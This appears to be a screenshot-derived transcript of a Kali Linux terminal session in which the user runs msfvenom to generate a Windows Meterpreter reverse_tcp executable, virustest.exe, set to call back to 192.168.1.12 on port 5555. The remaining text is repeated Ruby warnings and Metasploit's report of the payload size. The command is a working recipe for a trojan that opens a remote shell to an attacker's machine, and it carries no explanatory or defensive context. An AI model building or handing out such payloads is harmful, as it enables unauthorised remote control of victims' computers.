 1 2 3 4
root@kali: /home/kali/Desktop
File Actions Edit View Help
Trash
File System
Home
sources.list
Profil3r-do...
ARP-Attack
virustest.exe
(root㉿kali)-[/home/kali]
# cd Desktop
(root㉿kali)-[/home/kali/Desktop]
# msfvenom -p windows/meterpreter/reverse_tcp LHOST=192.168.1.12 LPORT=5555 -f exe > virustest.exe
/usr/share/metasploit-framework/vendor/bundle/ruby/3.0.0/gems/hrr_rb_ssh-0.4.2/lib/hrr_rb_ssh/transport/server_host_key_
algorithm/ecdsa_sha2_nistp256.rb:11: warning: already initialized constant HrrRbSsh::Transport::ServerHostKeyAlgorithm::
EcdsaSha2Nistp256::NAME
/usr/share/metasploit-framework/vendor/bundle/ruby/3.0.0/gems/hrr_rb_ssh-0.4.2/lib/hrr_rb_ssh/transport/server_host_key_
algorithm/ecdsa_sha2_nistp256.rb:11: warning: previous definition of NAME was here
/usr/share/metasploit-framework/vendor/bundle/ruby/3.0.0/gems/hrr_rb_ssh-0.4.2/lib/hrr_rb_ssh/transport/server_host_key_
algorithm/ecdsa_sha2_nistp256.rb:12: warning: already initialized constant HrrRbSsh::Transport::ServerHostKeyAlgorithm::
EcdsaSha2Nistp256::PREFERENCE
/usr/share/metasploit-framework/vendor/bundle/ruby/3.0.0/gems/hrr_rb_ssh-0.4.2/lib/hrr_rb_ssh/transport/server_host_key_
algorithm/ecdsa_sha2_nistp256.rb:12: warning: previous definition of PREFERENCE was here
/usr/share/metasploit-framework/vendor/bundle/ruby/3.0.0/gems/hrr_rb_ssh-0.4.2/lib/hrr_rb_ssh/transport/server_host_key_
algorithm/ecdsa_sha2_nistp256.rb:13: warning: already initialized constant HrrRbSsh::Transport::ServerHostKeyAlgorithm::
EcdsaSha2Nistp256::IDENTIFIER
/usr/share/metasploit-framework/vendor/bundle/ruby/3.0.0/gems/hrr_rb_ssh-0.4.2/lib/hrr_rb_ssh/transport/server_host_key_
algorithm/ecdsa_sha2_nistp256.rb:13: warning: previous definition of IDENTIFIER was here
/usr/share/metasploit-framework/vendor/bundle/ruby/3.0.0/gems/hrr_rb_ssh-0.4.2/lib/hrr_rb_ssh/transport/server_host_key_
algorithm/ecdsa_sha2_nistp256.rb:11: warning: already initialized constant HrrRbSsh::Transport::ServerHostKeyAlgorithm::
EcdsaSha2Nistp256::NAME
/usr/share/metasploit-framework/vendor/bundle/ruby/3.0.0/gems/hrr_rb_ssh-0.4.2/lib/hrr_rb_ssh/transport/server_host_key_
algorithm/ecdsa_sha2_nistp256.rb:11: warning: previous definition of NAME was here
/usr/share/metasploit-framework/vendor/bundle/ruby/3.0.0/gems/hrr_rb_ssh-0.4.2/lib/hrr_rb_ssh/transport/server_host_key_
algorithm/ecdsa_sha2_nistp256.rb:12: warning: already initialized constant HrrRbSsh::Transport::ServerHostKeyAlgorithm::
EcdsaSha2Nistp256::PREFERENCE
/usr/share/metasploit-framework/vendor/bundle/ruby/3.0.0/gems/hrr_rb_ssh-0.4.2/lib/hrr_rb_ssh/transport/server_host_key_
algorithm/ecdsa_sha2_nistp256.rb:12: warning: previous definition of PREFERENCE was here
/usr/share/metasploit-framework/vendor/bundle/ruby/3.0.0/gems/hrr_rb_ssh-0.4.2/lib/hrr_rb_ssh/transport/server_host_key_
algorithm/ecdsa_sha2_nistp256.rb:13: warning: already initialized constant HrrRbSsh::Transport::ServerHostKeyAlgorithm::
EcdsaSha2Nistp256::IDENTIFIER
/usr/share/metasploit-framework/vendor/bundle/ruby/3.0.0/gems/hrr_rb_ssh-0.4.2/lib/hrr_rb_ssh/transport/server_host_key_
algorithm/ecdsa_sha2_nistp256.rb:13: warning: previous definition of IDENTIFIER was here
[-] No platform was selected, choosing Msf::Module::Platform::Windows from the payload
[-] No arch selected, selecting arch: x86 from the payload
No encoder specified, outputting raw payload
Payload size: 354 bytes
Final size of exe file: 73802 bytes
(root㉿kali)-[/home/kali/Desktop]
#